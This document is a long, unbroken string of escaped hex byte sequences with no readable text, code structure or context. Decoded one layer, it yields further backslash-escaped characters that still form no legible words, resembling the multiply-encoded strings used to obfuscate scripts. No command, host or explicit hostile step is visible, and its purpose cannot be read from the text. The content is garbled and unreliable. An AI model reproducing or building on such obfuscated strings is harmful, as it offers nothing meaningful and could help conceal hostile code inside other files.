\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x